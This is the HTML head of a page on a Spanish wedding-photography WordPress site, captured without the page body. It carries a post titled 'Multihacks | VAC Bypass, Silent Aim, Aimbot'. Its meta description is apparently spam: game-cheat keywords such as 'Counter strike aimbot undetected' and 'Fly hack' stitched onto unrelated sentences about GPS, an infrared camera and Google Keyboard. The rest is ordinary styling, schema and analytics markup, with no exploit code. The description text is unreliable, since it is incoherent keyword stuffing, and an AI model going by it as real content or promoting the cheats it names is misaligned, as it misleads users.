

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/multihacks-vac-bypass-silent-aim-aimbot/
body_size: 37352
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Multihacks | VAC Bypass, Silent Aim, Aimbot - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Hvh Cheats Auto player script Cheat Trainer hack Fly hack Fov changer Vac No recoil crosshair Counter strike aimbot undetected For those that could only support Nav and not GPS, that is still the case. The camera comes with add-ons such as no-glow invisible infrared flash illumination technology and automatic IR filter. Google Keyboard" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/multihacks-vac-bypass-silent-aim-aimbot/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Multihacks | VAC Bypass, Silent Aim, Aimbot - EL POSTRE" />
		<meta property="og:description" content="Cheats Hvh Cheats Auto player script Cheat Trainer hack Fly hack Fov changer Vac No recoil crosshair Counter strike aimbot undetected For those that could only support Nav and not GPS, that is still the case. The camera comes with add-ons such as no-glow invisible infrared flash illumination technology and automatic IR filter. Google Keyboard" />
		<meta property="og:url" content="https://elpostrebodas.es/multihacks-vac-bypass-silent-aim-aimbot/" />
		<meta property="article:published_time" content="2023-04-15T12:15:13+00:00" />
		<meta property="article:modified_time" content="2023-08-01T05:15:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Multihacks | VAC Bypass, Silent Aim, Aimbot - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Hvh Cheats Auto player script Cheat Trainer hack Fly hack Fov changer Vac No recoil crosshair Counter strike aimbot undetected For those that could only support Nav and not GPS, that is still the case. The camera comes with add-ons such as no-glow invisible infrared flash illumination technology and automatic IR filter. Google Keyboard" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#blogposting","name":"Multihacks | VAC Bypass, Silent Aim, Aimbot - EL POSTRE","headline":"Multihacks | VAC Bypass, Silent Aim, Aimbot","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-04-15T12:15:13+00:00","dateModified":"2023-08-01T05:15:15+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#listItem","name":"Multihacks | VAC Bypass, Silent Aim, Aimbot"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#listItem","position":3,"name":"Multihacks | VAC Bypass, Silent Aim, Aimbot","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#webpage","url":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/","name":"Multihacks | VAC Bypass, Silent Aim, Aimbot - EL POSTRE","description":"Cheats Hvh Cheats Auto player script Cheat Trainer hack Fly hack Fov changer Vac No recoil crosshair Counter strike aimbot undetected For those that could only support Nav and not GPS, that is still the case. The camera comes with add-ons such as no-glow invisible infrared flash illumination technology and automatic IR filter. Google Keyboard","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/multihacks-vac-bypass-silent-aim-aimbot\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-04-15T12:15:13+00:00","dateModified":"2023-08-01T05:15:15+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fmultihacks-vac-bypass-silent-aim-aimbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fmultihacks-vac-bypass-silent-aim-aimbot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/15159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=15159' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
